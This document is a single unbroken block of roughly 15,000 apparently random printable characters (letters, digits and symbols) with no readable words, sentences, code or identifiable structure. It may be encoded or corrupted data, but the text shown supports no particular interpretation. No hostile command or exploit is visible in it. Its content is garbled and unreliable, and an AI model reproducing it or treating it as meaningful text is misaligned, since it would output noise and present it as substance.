YoS6U+JF4qprtyzVX;hiIKyo:W^)S](]f7XRT~^+ET}iU{q0NAVdkK}{@XNeNq5k~q(nFnzuz0^^1;IT|2^NKz46&k|LQ47dWu:6Ces^B~Rx;V^OS~&]6V+)C~hC0LIWEkwSQ+khVqzO9~q;U9B9eo}e&y0KS19ez%qhJohq4}DqsFX9@K~RX(rowd|X^IWYDpr~ROpz{1df_xnx%sDTd@Cs/1N6w7^pzJU]d4795(A0-)sAk~LOCEVnIX1T@d~fqTxzNxO6YXV0hAL7WzR{}_f)X1sYONV+eO7~6w/UrR(LUsxu+rf4&/0|q@FkL6D;q:;1R6-:QoIXh7isROh/e4erQs-%EfXAhL(x5]kC&AR79oX-n2;tN1rOVJi{1n42_%E}C{/zu|uFC]k4C6rJuSzXIWr6tD@N-i;BExwur7|toBR17A(IyERukhFosORK)nS06T)k-4sf2%Y2:&CVWV&|oC_4i(}OY:V}}:CqS5Ux%1Q5(/t7i^QT{OO&fwkXI~;yefiXuAEQ}9h:)Vn5@%-NJ1D]2CQ1Q7{Yr|RB@7wk}Kq57d{W@2YWF2eW1&9d;6B-]q~%~IYYr|B~~]dJQ9u+Fruu+Wp~yOp&6xpid4p~ROyq^S~&KAk/pE(i~oNf0rrhUDuxND/Td9Ixr0QRx5~&LA(w{n}2ysnC&/(4-+09_%nRr/h^RxN^~zQ0usWRNrqiE|]E_TFrwfWp]F(~Uf+^B2Jwh7E&U^h2s(qoAd_9sV~]UF}2)S]oU6V9o/Ux^;W~^_~&f^LOdKEDxF+|k_r4XTn0i@rTU/NhL|kkrxJ^O+iWz9}0//}kCn]xpfhV6IUOr9_wKef0(dQ@S-h2S|J&^@0&Sf:WEfTW94FrS]Fo^r~RL6f0QYAWzdLp0qpW+9Er~90wIJYr~4FDy4]o-NEV;}q@yFfVe%LsLNyrx%ISxXnoer]}R9hs|zIhty0^4Wh}D%Dx/Cn~AWW~f/-}n6DVI@BSt)F7%]}26N1t-&~Lpi|CWE-/6Noe6NnS(q-RWdfw(+)z6kd1p^wYNX(CV9C)rd6Rrx+Yy12SuOhSIzx)hT+7hOOLpTrfB{uYA-S}VI%DhnC-pwp/iWS+hn+]fTqR6~+L;+A&I+]2^~yVr+]O^9Y&p)7d+DC5(zuXATfK~9;&xzrkruiJruJnBu:oudS7r5-FpI+QrxeKreFFf5%5]4DWdt_fpxeN6wD/zt;uASx}iyR/(i4}-|i(poiFkEs%W|BCh^--YNA2^AN)iNsepxeui;&X^A-w^;x^;;)Fh%):6;nsh41tpRQ6B1/sU75kk9peYuFS]O|1;e/ohorpAR/N6ehQC/VuU9dY]p--|0pzBV(J-OSU:OxUFOSU&D^+AI+nW+^~_+h1&RAD(+Nz2rSSt|^UTJef@|ph}@ur@-rntS96rrrr7p6phSfE]kr|LIrCO2NXCCi))q91CqS4%IrkRwWtoJE|{Why+W&yA]hy7OfEz}WQK@Iqd9q(KUC&shhARUqkuU2fUU2&u^h:ERxdR}q_^Oh2e6h2d9B_-SA@/+f/+WrWE^d9VJ705w7/09(I4@7DeUk/]+pp1kz~Cs-+{6r5O~d:Wkp7ASp-5+^+RoS-Qn+p:KOtX4^+Yr~IrIextr^Y6DS6Rn~oFEw6TUe:D9e:(WpJto-B(DO6ezuzD+E5wO/RruS]+60@_oAn_oEqe/po_Q0q_X]nT2f+|]xB]96k|+KBtekd~^]ns]E24&Yd~W^:IYWU-yVJ)O6+d_WIhOSC9S%-nnhn1T;9r(i~LOono:SnqnK&/VB]:0yW5AEK-6^UQ:K6S+%-pu;OSqAok+_UpBVUkI@diWSzfKdh:RrIy~V^pqIzk(;dpL6Ii2Sr9Cp|nKnzEOi-])ukWrBu_YL+:@uOo0dIrNpxL_%^L_6Oy4_2L(Eru5{T_Q;+|kuOR9F0w]~T99FnIT0U~xYJ&d%x{2pdJzY:_o::|YQrE+{RJ_Y9N^-h5:;x7rYOK]0r+p-:&2%iVNDrC0}DzfTz&nN/Qp&TO}xTd7hEW47/p4w:UoU::^/]S:xpq:2IB{90UTSI:~Ef^-k+^psWSW:hVX:KAdYBO+y&rTIIxOL6U+hy:UoLrQ@d;z92:_2^xzJt^z24rx~zu&ziurwkkJxT]1^A:)efYJt+A)eh^:IO^C~Jq0i+^B5p:5L)Jx@pp-FY:N_U:Tz5_Tw~WqXNO-|dO1Ws;;Q;:fDKOWnDq/%YVL:@Er0y:~+p({}NJ]Yr^rrwp(@q:^uzqDzDY_|LLfo:]RwrqWO~x+wT^J6W^+{Oi~kY^_hixX-E_XW@y+|ErE24x6oSN6odrQ/A:O5N(0hQir:ehh]wpxI~xD|N;hzz^D|uw/rD9r-@;OOX9~d4fOL):&Ldt:YRT):C:Kih&ify6-Cy{n:QtUqiR1_U6)_~KhruQIrr^w+pLd5w(s+1SkJVJ-25w|+BnBAosDLRFWqD6&C0ItSFY:q/nWSXOndB%1_1C)9U/TdInOFUkd5JT2pI&2^]01kp5dp^]trV+typ7rutAuO6;K~0@C(dwx5/4K^&FS--RK6h%^L+LrrEhpO~XdOi^-YIO)rKoOi62:EwFrreJpL7i5-n%KYDkS_E|J^C:q)u/tO{^27x~1+t|:+zKJ_I6(D+qtWU{1__R&q:%~JKU1_qYz~;/WxwR1BFwdpizs~&dUNWJo2o4^kT7VxQ)D/nYn:1_1_{+sq9E+:UrNYdKC]:f-hW996Kx~id4Dk:/;K14ekDe%uIrSd5}y{}qNr1w(oD@76(|O_oOCKJx~iO]^VDW/yKp(YCok%{ICot(;xs_}uhE1-rr1i){_%S2s^oL0~VTt@1/E_B5k%~WQx^}fdkRk:Lu@7yfo4yrDYT-Tz1OK&zROK-)2Uy9tkJYp(BA-RzAfK:V46Dn%TVw7k^^u_(W-ADnt;}^N;t&xxKfUiKYUo+hsi5Jh%n_%V);-yt0V-t}WXEfysy:WTL~]/t}IwrrtYDu^Knt-Izpr:o:6(ri:%)7x(pWkW]_4U)pT65knKxUJs]F52kREn5p{xX{D@{~wuo49}24N}/RrY%TSSIwuY45u)hpxhWR2F)yduurd6zTDWw6FnIN--9:0ESY7d(ON/7Sfs6]n]27eo&kr9wfW^{RnV2XwqnwwRw5zeB4ze5Rdf&Wr0sXE@Uy%Er@druX~5dTO_}4E}W_ixAXtFhDE_wRRnF_Xr-LwzupEWRr+DBDrNN-e2AO5D&)k_~h0Nf&yIY6/OYN^}-4N;5s|e;0EYFDEOf_f7@T4o;^k^JEKh]4;:LEue5_qWAY&YQC;JLWfE|Y7rRq-B|_-~2;r&r0:7q+h/@^_B]Re97C+T;_}1Q:%e]T:E~_XpDwEfJ_zrN_@)CX~]&s&LBTQ-Ts/pf9tuudIrf(p4R7zxFT56:7Wuyu{WEnDrhRr4eKDrwwq0L9^SD;DYTww}LBk&NIUE~4~Y4sQ@drf@^zO4BsDDt{z_2Qt5RNL+:ph&%;L_h2yr&N&(92-DYR{q%/y(WL@(i~J(i{y}Lrfsus9SkyQOuNUSINN0]tKR{D1T:5AD4rOF6SIXiEpRu)D0Wyd0q)(T:TL~sCt~0KL0I2tF}AEX6n2xo}V:]6yp:t+XLkTr4S&)kN(z/-1@)Co|pyT0/L5@X4fs/1QCis~:KCf4){dSDON2pp_4:%f}wR142/9pBE5FEy1}YfI}&L+Be~{4RDs5O-0suo_eCE{T@~NJ{2N/o+1:F);)fr~xQ0yB);V-t)A6Q@E_JqFTK9(I{|f2ffet;z}7y:r1i6}yrwT5u}}/)d%X+:-)VL5K6dtBw/0&f/@/i-/^Y|r_f//7YA-9FO/4&K~0W)f4tTC6%u0F%wC4zDdX](rJOf~CfFy_sWiRQLJtzKANfT-J&{YF{qDdLeW5f4N|dOJ/_fp_%WF|:/|4I~xtN7)@n2nVd62hY;;2F9xz{AKfISVor:eS5Ip}&tU(]:LJ0f94JO9Epx_f~O/LN+^/NW4x6(^F-L@UYAU/_:D2L(&WYxC:Ku7s5nhCJ-z|_-V1r6T/);yK-95X;-p9yz;wWpFDQ_)-pod1O66Ie%}Y}6-kT)6W&7(Td@{p6xXwnFrpe12tt16hE1fy(K@@|@W@6r0i^wC){F91usYoxXwBf4CuDrrkVr(R@ENISnk5Vdh]n@x~ExJDe+6xnErLB&7:WKR95N7;QC:J0:fL71DEz%TJksdDB:L@&1pso2BX;oU5dL^Fx}OO@72RV1+pD6Wr+&JWzAo%f4e)C5Fk2d-KpOwf::{;/Tzyn2Is~1OJ|4O){0E}U@zn1;QC5Ti:LxFp6J+:RD%SW12K):DSsor~RukdV|XyWy{h;@@Kn@xVD4:qIO~wpWi{EsyRo4:QTsqxL/D^Js|E)/@)r%VE4%4X@OWW_eVs{^;kQ/5C%w/{~Q7FTxz(5zt4Kz]Yx(/Dp}s6E~|Yfw%J6w2YUUO}p|fXFX_q|CX1dz0{D^QrT^IyfdNR-]KO-u6XqY4xF2NK;:YR|L%T/9_Qe+Eue&;wL&hB-16w_Qr9]77K]6(VB|IL;es^q1(Ei(p^@d{YD7/eK:Y64VKNOX)QL://keoQ6NCxeyKy:|d2V5-@2YX_:Jhr]IE1r-9_}rF{q0SY(7_qoW-nQsI4DwzQ+DLYLdtD}/1s+&KqVsf1Iff/@@N%UhruEN{eJ0exu^xpSJzpRqzrOV9CuqWixrp]SYB~0k&IIxd^6NE2BRyu4k6rrWWxxIx+z_L:dT2JRrI9)z0Ez6L/DzzkiVi]6xI~Duyy|L2]yh;TLCy4~~wx~DfzxpfwIyNw~s)sNSwsQow9r2;nYANwpB]tTQwIR|z{7t4Qe&@Q/Cn%XX{/71/rryzAzUrIIEdwJ5LVyhDo-S|;DWoJeuD--Wrx|z@yExpO{YeWEyioyxuDW%|uq:0;xxz+ID-~kxyktE+rz-(;iR-DyE|~DS~IEBBz:i5:NkCi+y;t~I0dW^Y;x4pqWOJB{}NNkf:sf5JJA(-tE&]6+E6~Ix+w%E+~edD5f_@];yY^0XRuy-w|EWr;eWt@zNk6upJEpuoEx~+q-+-_O~Azn99O(d;+-WEqKnV:Dh2BEBx}6DN9Bwt;X%Ai4yS|~-YVIhxhESz-{@V^&NxWIru)ipdq;irCALs(N^_wirID+RRx_CBL&;2f:w4nQxCinQ;7A/upDS)XF&;q6]kCrqxEwur2249S6+uS6~n{OYuuw]Vh2snVkXN:Cq}IX0+fk2i/Dw:LJIi|J&DAE{o+-C+A-}RnfhC&1sE0qhqqiB~)y@FAff))L2q-A0uJNux&2F~0Ff7hIqV@x;e~++-+qUR{hhSOWhA-IDCWzkztJ_~yEu^kA6DqoK5W]xtuh:pOy]O5Uh@R]prrxy+rxyIp@]4niT4pDEwVwyiu}R:onL}Dq0|w2992Ue;;_@{BQ@)(y-Jnn4;&-YIIp4/9By~YuYffYE;k&@&I9^E7J2Y~%_Rh}Wx-|BzS0D4s~fEpC5JRQNe/eS&W]z+xwhpB0rf6xu;x4tOorC0~ihhV++UY+-RYSKsWARKYCh&Vow6JA(q+Kz-O6EJx2W--J|EikB2y1-V6O0ih&CrxxuLFS_e:UDVW^V:Yk)St)YDypxeCprIoph9FxhydK/]zJL4F+sIrpYKsI-^N^tK+hDo@9RwDr1TJ+S(^{4~z7wruu(L2UsU;|~&rxO}9r+nWd6BBdr)Id4iD%h}A+n96iUKEJCDT|(7|eU+;^q%;}0dKS%d)_5JpE;uzOzOeE^Ar@;(2;:+:qo}d^;]5{zdO&~L/sAW:K0IJ|xz&JY-YEISDrI5N~z{wrFx-qCNxE:NE/)J&IRyr+xdLxp:r-S]yBrEDREUf;dCFKC{_;;0iui|r5qW6WwEE7VnFpy4KnU4IpWCkfrrx_y]U@QDsQr)|pC90EU)yL1{_nT)u^Y_%Yd(k/|u2&qiqEww]4{(D_S~i44KKdI/1+]n999(LdW(hyxO4DfoA7W^NKk(yS{4{T(BBiQs:L62y~yW::6AS^5L:|4Cthd]UXSJQNxT}6V&22|fx_6W|]7x}QN%qiu}W0p-TzWXRfdE5tzLC_B}5wLO|(~Y7SVipnIKuUEx~|EWrJ]@nW5ipyL~]JwWr-dS^XOIo7{rrAw&nNh]r(+FRuOkp+76R2IXo94CuTsrspi~-)S@6Uu4zEThx_FSENuhdr(F6uC5By(K0F^Df~T+9YD;FUo7}xnSe:eeASR@L:q-TSwxkQwR-t-B^|&]Iw@R^7;LLJV-{rDL_+yyVA4}zp2z:VC)K}n]r5x0{W@eEquC07S(BIWVF-h-DFuEx+t]Ni@KxqdoiLEu1h(Ez-Epu0Yo@-zzBRFOFB04pqrz@-hIXREO+2Qy{EI26JkyDwSwh5)JrrfdowhFUyNYC7eprErOD^dBykr5|zB:AK^e]1IDWV^hrrDffLNddL~hwQF-wp{q;nt-|2:K@RsX+2V+u;Vp+D)/xF1D^yhy+D-ezqWBUWNI+iEL%STt5dJIQdn9ykYou-{IWiNYizI-E%^E7kqSB~_JUJC}IV0i1|XV+n-}Xi}dik9)0iy7%|W+RApqED7IBDJpSryf;BzNz-5EdnhpO^hurh~UpVwStE^n(9tpuD{t46YFL)hIfXr9n+u(exhsiLTR{:IOAdB5LfyE1FAi-Cd(@y~zq{L(E6J@KBEeiA:IEAdnnxA(_(JN6^pJ-y4L:e@~kA;k+4NyIANuJUt~A1zW|V@dUUL-yqp4WtWIyOd6Y2:y+u9y;wn+Ix@fS&xC;Tyu|0_o|@XRLKfU{ySh5_547CUU|urKOI^+;:]%uRxp/TwiK6Fk2k-h-XL]}iwuE5DiWI]/Dn+RswVYfTq;OR40dr79BB2U0zdS+0TJdEftJn&Y6ishd~htU+:~]x|rF-]dsYSyy]_))OT9kiyr|0(hqJ{zyAtwRW{~QoNE+wJ4Y(VqVA~0WS6(T~Nx}L~^NO]^XdR^5C__C-]&{~OzBN~2E%USKQ&k6Qd42qA{yUO+CidB||%hJd1):f{OW2SAUz9:N(p-BI4EQL-0O_Q:dBLu5QW9x)tp]IriqdDnFJIit^swSRLE+)1xWInxt_exOxVFhC({JnBVWx9W%]n5:QYL6tC&|4iQKBfDzJt}2;Y9F@F+1OWJ|;]i:qtEeVn|S//1}x^K)T-Q:T7}59J6h-&@6RA+I]nxouO^0EI|Q&^T+JO@XS^yQRfQWf{nR-(}kVSFyFyNVOY@kF{I{7-RYpkr]i(+^RNSWrh1uEuuSVr4R~o6kWD{II5xJJpV6iL]WVwyrAWDB-5_ziyh%EkQTu|hu@_@pDi-zwD^2VE;V/5i0kk9;Sw{Eex{J6EN;|]k-qh|{/xi+]%d2i/hyD5+CETiDr}_E&ss;nBFtsC]hIO0:~+AYdKzXBeVUO6:xn(CD0^V5-su/ihuuuThARNRh9-n+/kty{z45AR@:R4A/kAp@ne--R-(A00{s@IQ(xDLDVQF;9xE;e(~u+2p6K/dx;w/h%Rn@io:R2oUo1(y^(y_O%eNOCVK0Ifs{;r-q)|SzOsJhC_(9n5%(EFRuYO/fA&BJiFB|q/(DQ^QuQ@_Q^}I6VhyW}Oz^(qA)L0:R&t2/)p5CUO_Sf}5UyuqwOdBBeUY+pkz2YYSVE@4xUV54yQLX{p^^DCu%Q)t&_OkwUT}k6]]XkN^XkCN2^|~BDpT{yuW1i{9yT^&WD~hehrrWk01rN_Tz&krh-IFCL0@RCDEu0;utn5~^kV0~RFsw~xYO]Q;-eCwu0QoY&p-qF{yFdh]tALA2}5A67Jo:0e%]AptFi:4N6)tf~}]q2L%^L1NVBTr)AAh0/RKS1UnN{N4Ni-E/TE}iExD|)uLf9Q^kQLXi6Q&4N@d^k%R_22609koYhdqL-~5+xKty&Urrur{i{@;ur-~r2rr~/6]d^d9ONW6%VI^~wrrB%UEpS(:_rr-orYf&u4u_s9DBWOCJeWI7;921/w5iw4R]/(|VW7F&qt&fwT{qk:IqRzLJSV%~Vyy-h;xA9Wy@wTYRornyB&;J~BQ-0Y^~@W&ESL6qiBEpsN1yTikD]f{O|Q]UsI^kEQeJq1zoq05iE/BIsyV~}7]Apo&ARd{NiE-xwUKAxBRWu;e{&JWSryi-I]uIqh&Doe9uR^Iq&UnRI^_BV6VNri@D&(]hsfAdrs_qoV(]&Q5(C2k+X{2E~xk-C6kU]6kU26kd+6kd56k)N6k))hxxwNRo1Uo]L+]z]U)NpVr_rAn_qVrqu(hDS~ERNI1Ekhy^9(T^N(p:}+AfqhSA0+u:S(22(-@kiry~xpriexw}K(|tqWJ+sh0R0+90hN&|X(:+IU:BwfU+^dwNDp7-yA)]EWVCdB+%4NQWxrrU^B_DCueC4]OEY]KJ~+s@yyywREYKr((QB+DAQhs%;+%duWe{q(D)C6N}]6N}26N)Khx(Ap~EV]6+{U]kypDY+69tz-YtF-R7Y69KwUC&^]nx&6W{k6WR&I4I2YWQIASJkfKJofed(W_(0W~5SBUp^r+0UWuWer-|4e/xk-]NVfSpO:~NA)SpFW}UWF&S~U&E|;oA~]RW41}yK@xfBnk+U_DkA)wAS{C++/DV^iBA4C|)u]Bw{Qp]T:~IY6&fDU2S}hoEX|67C%Dt{SICIiwCBWnqE~UqkyWhK%E+R&sC7D9pKy|I4Y}iR54YxK@VQtqE_DWzUE6UU7s|/uOCD4Te;:}6N{^dCz-S7}W+R&EUrrptkpSxudr)oUue2inUATkyTJ-~RdONeJOS~-+dL+9Cx9xSfYS|&+A]_4}t+ioSe^4eLWDdNfiWF5@IxQ+wK+C;h6|7_RshI%^SRsB;;o~;BrnyEUU^:Un^^6Wq+_^qW52&q7q6u9Rq;yO/n&CB-o(qT6@Ooos:x:2SOx%;V&k06wsxk~S%&X1x9&D]BX9yi7_(p~honUC-nuhEn0k@Au]h@}AW&5DWs;qnn7Yx&TRT-/yL+kLku-}o6JEUOy~Fr;_+T&|ACo9U&U)Rk7qUuB_%&f4+0L)y~K2IDxfqWTYNxd;qOB{@I+/NnOxpnOz_:uk:UO_hW57d&kshw:s]-x+S^:ifnAU%AL;{JX_{nFuF~A|Q|N@k94+^U4t%IQ7:xB)EIzB6r~r;]pDEx&LU+uQIV0N@VFn_iT9kd9]AoYw%UJ^;VOUpB7NrxCq;Bo{V2J}@kDIoVo6_&N%B|A10R+1(dA-EI:A@i%w-/Q:F9A%^SS^rXO)u;J%2WVpfyzpd5:^};6pxI;h7/q0oNEK5^;)t(-RW0ErEK;hk0OTJQz)p;Op9NOAU]^zk&66f)A{Eu]_L|]i]4dyd2]SLXIDB|+--hy-((q7DL+Vtw(%;XO%YF^W}q;~|9OC|WJ6nNEx1sA+5@A{i5:f_eyd;w+OXtBLstf4K0N2s;d)X)6qW1BqYEJ)/5q%-{Ju9}V^YO:^(szdy6rw)w:B4f:L~Y^^5N^d6QYNsJ]d_z~ReuIi+(]|kdkh-uEhyKzA7}J]76:OA%~1J&6V{EA}|iq^Fd+Kq9Nh%V^XQqr)wQN97h-Fhhx&y|J-2IJeD)^C-x)/AQ7dtz+^^ue+6x9xEiAh;}7itOri5L(2A6XokNr@77BwUpR5fVz|ALIi2z]o2/Irw||nyiSR5]CW^I+z-|:+5yOzh:dnuE_IhFkdL@k-LQzzL/-DhC+pL0FIw0LIr{nzqzOJ(dpW5D259d~kJ/Qsd6Wu5:T^Nxx9~U&szEwA]AU0~d^6F)QkAi{W)_%K6Cfx]OTo|V%h-+y^B__x54rU9C)hWJ~DxEW6){ti|ndDkwQV5XE4(K)-Ci&@CAU5pze-zO~4Cxw46W(k9%-UU)4CNE|Dk:IK^;1k|sUnCK@h&(;or%t~96BRz]@Tw-n|5+XnI(fWOw{DLs9x5EKIhX&p/K40(+|40zR;DtyJ{tJr^1;s:KwB_5I~k^5Rr)V4]-rnqUXU]9W9:xJfK1&;Y00FEVT;VtU2L-KCKk}S0BBdduR_dsN9NCpRQ9:5L~f@%@1L~kfKhU7fqOQxKh0^+5CYd+huQtT6Wt:yO}_ydR(R(wXY]VFO}u7TVdO/_2}5uo5dK-Xwi]2F0UyuErzCKD@NU:4hEt;:T1JDpJOs^nJ9kodQ@1L~Wr;K_1;{d1FSxyWq9z}wT1yQ;ni/K1o%kC~{o2{0Uk5kz4FK_:f)hEsrntDCx5@D@tuq%&|W;B)kUKo:@t4VRxT5z2VJ}T%ffBz6(Dxu]^}Eku6VSwK9WrDDIXQ]{e;s|pY{7S^-yDU5;ON]yVrr0}rN9|r(tUx/wxyTku_nrwD+Btdn@dXwqQL%yK+YSiE~W6i]-xO;1@Eo^o^|ECRzKE7uO-I;NrrD+JBntyDe-_Cu9sT1W9T0+2Tkq:T1XUX+-^6}I1LENL6&~O_0@FhxNWr2JXCx+K-~NEihN]4w:Wd{5&:@h_LOko:Aep4Eh}^6@W:(&|BzV6qez-6_-uk:dtk(/hdJ/:pqk(]27uB}hwE+Xh+17A_(]+^uOYdN~|)rD5T}&kS:S99kzzrx]Aru}(wkE|iXyFSDt9hp1QS%T9Wr7)+9SuEVu%Uq(;Vt%k^U2LL)O@IrFOE)VeC/2K)t;rFyOE}pr4)pTxFKDBzJDhzQD5E)r~1LT~%yTd%)TU0(D6AyTd7UD:ezT:n+XWn2X;XR9hNCA&6y;0q{_N+A:O-:RkYnS|s-O(;JpqKRN|6-4x2KFqt&t/VCUw)uAQ9UWFV{A%{w]2FJY2wK2YAJ5Lr+CKz&]R@prq6N4psp9::dSf%CE_%(U_A0NUIp~Tkp&iEiNS5sIyfs;2&()VIuk/(D;x-~0yT&R^ixCzU5(zh1CzS1rrFFr4Tprx)E;BdnDBu)hSKIr6N{T|X50US(F+&yD(1:T|9IwohFC)%5Lwo::2D6VKBVTsX-hKBKS~NTX~yJ0Q%nF9~q01S4/sW+:weN6oN^yd{(kuL(_r4pE|UI~6nkxr4^rR~uizCY+FN4q&%_Y&5]h@oX(~{y;kFUDDI/pNAU&Is_rASUx~9_CtE9}^VL{R5sQ^Ie}];iFt1J]SkfUU^+;0OUIfun9dUC;L9FyB:t4NrK-ri]X|q]6fke2fSps(Ed|--@kD]tBN^();x+))_A/(Ey2F2&iz@wT{0VKf^w_)%oNWoV;L_}tN;{2N5JKd;LC-5E+{RS9k_^o6w+E5UCo(Y4I&1y9W^ThuEhYiDq{S1q{Dpnrrw~]-Fy6hYI_)whkt%{uAi{p4W@4Jw@iIIkBy1BC(KdQunk^2J7eit^qOr~SDuezXQV(piUQ54e5|U&B;CeW&u~oQrxfs(Xhq4W7|s7+oE;;2w7%d0nwU5UqKs-ks4+CCsUU;pEqosp]_s2Y@1+EC@FJsDI:74tESK:7&SV|KS~Lqq:Au^KRL@DIwR4ofCN6y1dJRh;Uk|EpY6h_0fN;}1)tfKOC|JukRq2D9B+F+(|BWywD^wkexn&x1~&e41rkEh}~B4SI_7:hzAVKkLAwQyu]Bwfn^4fBwKwTFw;W1W}kqL|Asoy;nxE-4VnEd]@Y5^/(n&YyE2&-9t&00x^Ty6Uk5&^)u1-;Lrr(I1+~|2p~RSw6S0eLhXp9K@19rsO-hCzJWT@WW@Nt)TBEQKf1X&/qwiA;h(C@5YJofs+od:Q@hB&oLCfEEA{5_9LOitnWEE^x:iY+7IKNx9^t+1D&)y2]&X5;}~x@@h1WT;Ik29UT}TSYz1:J10;DwBdk]BwiESsryUYsVX{9_{AzT]k{;%yUq(;zRpRx^pkI)9Jo@+~T{^Lwn(nwpSD_2CQ^7uQS{zRDr_{0wTI1_F_yW(N@7}_0-TFLs2;sRT(D~4Q@rz_wr1%noiYI2EWRpEe_yB2^}EnDRVzdh@|ESkz2JN;o7x1quuX5|r{]Cu~ohAX{i/2kEkVX))f4eVzK6u7sq;@F4(~i+JXKQiwF2LSIW{IuyIp{wkosN{(z(VSV9QR]W)~/0QTNN0)LeN;w6-h{e;Afk6SL4VpD]e0ETzyESq%W}%iLf+fR;snx5nF|yC)Ir0]/Vh2&_1^s_-;-reJ1pKewe)1|(qOw/(Ue(20w5~_X1;A);QC^yto{e)A^t~XdXhrtLu%oL5(xCEB6:7O^+Xxq2T2VJ9)ee6]wDp1r-yuz-dkr-WJuD(DCSICSUErq+VVIUpr^Udi2-K;u4k66~iqJh~;JBK5:zTq+oO9~+xIq+6-~0Ys~4SV]CSr~r(JOCkTI~SxiShWI(;9hoS10ozERWT;W1-nXBpqWh2+r_eSkB6/~nIheT5F1_0A]~0wux0+0T(2::TDxISFrr9kitECs/%0I-L;ytS9zoB/7TSWof_s::t]6h~@/NyoOEkww6u~fkpD-yxeS6BQ7pI+B:A9qxU/T+|URr-e9IRYwu2iK:te20xw/ORrFzC~O06~;J]~fE^yJE_+RqhxAyUik|+6;EkKJxXAJS_@9q}Tp^hBJBT|:q05Fzs)FKLBzxhrD0E|d5r;i:R^wUJ7IOIi;rRhOwxuDo(tkTxL%wr9wpIYkRu(xu9pTnpuB0LS5|;}4D7nk6O^z6+x-nQpI++S:)V^Vn^x_r)IdIi~|oRxEf~s:^(:CzQp]U+]iQF5&txnp(xuCph:WprTSxrR1hDrd9FuQ0Vf|A_I&6x-p~ys2):r(xw/typkEWtwhpsXs]Ar0Yu9eV2nzz)z]%rhRW+K]UtrrID}~NSpY+SxAT:xxEzr~TR}WN+ty:9SBOI_X-|i|w|U-rN;;/k0oWhX5VV6VSo{]-]Ad~}}]OF^-Y&EE6}VF~VyzQWO]qUz2BwyCD;ffYzI+u)nqqD]]ku&e5wSf~q7xe2}q@-9+(r--Ooq]LzVu^wnVws%QkfdU^I@@zu2UOz@VU|knNUWzWi0^fJ:S{RVxVTs4]d)d:wSNpJX:_hsxJ;R4kz)((7qSpLsCe:i&hu9p+wyfyJSrrWrD@i2J^C&Nzzdf%rhyUoorJpsCC^/:y;uxXw]J0W{Ws]ppw0]nYf)/TOBxNf7rOuuETdh0_uC:sn_n|:Nri^]hyzE++SE0oBLUfhL|weAf]N;;Q}:ntUwfqFABA;hikN-:KDOn]Eo7^VA_AVAnVWzVyB5-osYI5&FX|ohVA(||;-A-kUi|:2Jw6SIhFhCxxY@^kk;TV5eS/{6:]}OU}d|UOx96;+JdO1E(uO@2QuUn@Roq_Rd))7uoxSC9h7BVT_OnNJXtE4-uh@6_ewxzwY~hhf;:iIpI+0nq@-:y-w%5q^URFqOE_:OJ++4sCSnTu-xrdTKxL%EwXyKE)k^kxiW7@Ezz%TDRt1}TpoF(Nx~LL_;};R+]Jz0BSLUDL~h|~{TEzz@%Wn-5/%Q(w}q}-D{&2V_B|yYqB+BK%dOAr4TR5XooWD95XSt(T2+1{T7r~DDf^~T]LeASikL_LWyI4UU^UFi1u^x^^E@kLh4@pdzdIqRwENF++(L/9:(~++T21O]rz6x_e)tsTW}}sW2J+uV/A0;_AppzfrWxws}E(+-f2iFdXd:(is7V(ryES:EE4BnT4Rz^DEAdrse7tEiyzX&XrE}dNz}(F1t1^VLQJ4SW{Lix)y@QzTB5E~d0K+VERTprn4O~EidyRt^0]VnwqU_~|D:iqO_QTsk0(hk]d]&uWi6Dp@_yWeooqTiqpIK17~:f;W5siw%0|5A7dSDA45yDKpB_QwJ{W)/FDFU)|4uxN1+dVy6d{sDJSp{i2|6Y90dxxqY+5yr2^ro0U;Y0sihx%LFi2XiW(ErzkB;{yBprV%Exxt;uLr)NLWoO~zA%Q1&e6iSuRCF:U/VoS9WY(6ErxkpA7/pDSB]r-nE_IJrY4hDItCh)BN0YQ-wJdVswX&F)4rLSpF9YdWV:SV]WBIznUzTiqWV+U|sS:922x(@k0-+h0((04{yf5wAKB{R6%EARkt9k~}ziB1fViW|Cf-Jss&xNAIB2J@_^wtf4+kVYUSUQkR@+nnuzh(nKQ2eTOkEWoRr]rN6Ip_@~+pI{EQL@0S6:tisXhtOyINzTk(o1eStIttw7:{6/%Ix&Y(}2CRi)UO1RIK_~L^siih_(OFphVw6Brh;:}O@LVx@-xSoAs50OTwQzEYN+ELd-2N67I2-U)r4+FeorsVQQz]6FC|E{d9BfJ&+VwE@qSRq~pWBVpTrR56|kFUWyU:-LNKfVO;Tt+)^9D&z+:9iYiCX&zQ:6LW]Q_pUCCKVEDw:UzfhzxS|w5C|WEXtC(:KLosD5W{UQ2i7xtDurhuDI4)Wr_p1uw:hr(Cz2(Jtk0zwDCTh5x0uSd2Is|xSESDTLxy7piu]eI^6C-K0~x9N5k-s6KttC:6S24FJ%VK+DQt^SWf-iFs:]JNW-A1y6zWw0Snn@q;7CpxOJJSF)7QUpTh)~NNKYdO6Bs%zXNyf+Ou0++hxUOE%2Y@LCW5:RX5iSDo_NYTrC7}uxD1i;Q&Ii-5d(TF(K}^x{qW&2rrprrJdJA7noW{SQF27WS(Bze/uUIpdy(uCLu_hdk^WOhi}dkyR;(Ez-p_w2hBzUR7yo+r^YEkpRV-F)Uq|0oK_Eti4BJf6^CwVeODX^o]iiSfwk5BV}d6@XV0||Qy^@X1;:Ef]K6dE;Q4):OD~K@DuO)4-SupD-|VX@~^C5h7f{]Op9iyD@9nAp5YVd+fpRe6RkxQRX):%Q(5Y{xyK}5y;Q1-sO;/}TrQSq-wqtih^X19WI&@iEiLh5+tQXiirnT4/oy2%pk{d~7xwhQtpeXFn(9F%TDFYyyeI62U|it|Dh|_|rWdJFL;4OhVWq|U6-^Cy|~Dw9^}LY@;x]ztEFW@6]]Q49w4UoFi&:9]Rf0yOnR&6Rn;odC/16|}DOJ(@L4CxS6y5W7{;Wrix;u/;{NIO{UzsX9|F+/Ey0WENEettYnseL_r1kBuuBL@/V)y5zuxr]:I;42kV@n49)AErs4^CuQU@ON7N12d1VT6wt5iE+oRO06JdiS7Co-UQxu2Qr~)ERdD0:t9uB@A_VJ2AQei2f{ORS7B@Ytw~hy~J9e]zKxKt6|uWS/Iux@y-dh_%orU4kzVtQf6kxBDDk9Q]{qx{/REpEAkkC6sr^f~6kQL)n(snTzFV6&&r+R1IXh{hJ|@i9nT}LrS@u&o)XA%9h2LSoooK+{@NU1QUQF}-415V@RsXV-zkq_I)1)}tV1Ff(Fh}%s_i1&i:VR(X0-5k@A;2:K]|sN&V|qI;1LieB%O:i6W}(;WROVWYK}1{DhY056W~BznT+C{0pi4/rd%6)+RXK_4T;(ruwLI)2XzzOtTdA1-q^usION{e4ek-F